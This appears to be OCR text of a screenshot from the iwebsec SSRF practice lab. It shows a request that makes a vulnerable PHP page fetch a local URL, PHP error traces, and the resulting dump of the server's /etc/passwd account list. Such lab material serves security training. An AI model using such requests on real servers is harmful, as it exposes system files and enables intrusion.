 iwebsec.com 首页
/index.php?url=http://127.0.0.1/vuln/ssrf/1.txt
拖
( ! ) Warning: fopen(./curled/213144675txt) [<a href='function.fopen'>function.fopen</a>]: failed to open stream: No such file or directory in /var/www/html/ssrf/index.php on
line 20
Call Stack
# Time Memory Function Location
1 0.0002 100720 {main}( ) ../index.php:0
2 0.0003 102480 fopen ( ) ../index.php:20
( ! ) Warning: curl_setopt(): supplied argument is not a valid File-Handle resource in /var/www/html/ssrf/index.php on line 21
Call Stack
# Time Memory Function Location
1 0.0002 100720 {main}( ) ../index.php:0
2 0.0004 102960 curl_setopt ( ) ../index.php:21
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/
sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/
nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin walk:x:501:501::/
home/walk:/bin/bash redis:x:498:499:Redis Database Server:/var/lib/redis:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin weblogic:x:502:502::/home/weblogic:/bin/bash
nginx:x:497:498:Nginx web server:/var/lib/nginx:/sbin/nologin
( ! ) Warning: fclose(): supplied argument is not a valid stream resource in /var/www/html/ssrf/index.php on line 25
Call Stack
# Time Memory Function Location
1 0.0002 100720 {main}( ) ../index.php:0
2 0.0005 102080 fclose ( ) ../index.php:25
1 37°C
小雨
搜索
英
17:00
2026-05-27